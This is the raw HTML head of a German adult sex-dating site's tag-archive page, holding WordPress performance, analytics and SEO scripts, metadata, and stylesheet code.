

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geileficktreffen.info/tag/ficken/page/2/
body_size: 33435
content:
<!DOCTYPE html>
<html lang="de">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<!-- Google Analytics -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45810390-53"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push( arguments );
			}

			gtag( 'js', new Date() );

			gtag( 'config', 'UA-45810390-53' );
		</script>
		<!-- End Google Analytics -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ficken Archive - Seite 2 von 8 - Geile Ficktreffen</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://kit.fontawesome.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen.jpg.webp" imagesrcset="https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen-315x420.jpg 315w" imagesizes="(max-width: 350px) 100vw, 350px" fetchpriority="high">
	<link rel="canonical" href="https://geileficktreffen.info/tag/ficken/page/2/" />
	<link rel="prev" href="https://geileficktreffen.info/tag/ficken/" />
	<link rel="next" href="https://geileficktreffen.info/tag/ficken/page/3/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ficken Archive - Seite 2 von 8 - Geile Ficktreffen" />
	<meta property="og:url" content="https://geileficktreffen.info/tag/ficken/" />
	<meta property="og:site_name" content="Geile Ficktreffen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geileficktreffen.info/tag/ficken/","url":"https://geileficktreffen.info/tag/ficken/page/2/","name":"ficken Archive - Seite 2 von 8 - Geile Ficktreffen","isPartOf":{"@id":"https://geileficktreffen.info/#website"},"primaryImageOfPage":{"@id":"https://geileficktreffen.info/tag/ficken/page/2/#primaryimage"},"image":{"@id":"https://geileficktreffen.info/tag/ficken/page/2/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen.jpg","breadcrumb":{"@id":"https://geileficktreffen.info/tag/ficken/page/2/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/tag/ficken/page/2/#primaryimage","url":"https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen.jpg","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen.jpg","width":350,"height":467},{"@type":"BreadcrumbList","@id":"https://geileficktreffen.info/tag/ficken/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://geileficktreffen.info/"},{"@type":"ListItem","position":2,"name":"ficken"}]},{"@type":"WebSite","@id":"https://geileficktreffen.info/#website","url":"https://geileficktreffen.info/","name":"Geile Ficktreffen","description":"private Frauen suchen geile Ficktreffen","publisher":{"@id":"https://geileficktreffen.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geileficktreffen.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geileficktreffen.info/#organization","name":"Geile Ficktreffen","url":"https://geileficktreffen.info/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/logo/image/","url":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","width":599,"height":107,"caption":"Geile Ficktreffen"},"image":{"@id":"https://geileficktreffen.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Feed" href="https://geileficktreffen.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Kommentar-Feed" href="https://geileficktreffen.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; ficken Schlagwort-Feed" href="https://geileficktreffen.info/tag/ficken/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='colorboxstyle-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/colorbox/colorbox.css?ver=1739186535&wpr_t=1768784833' media='all' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1739186535' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 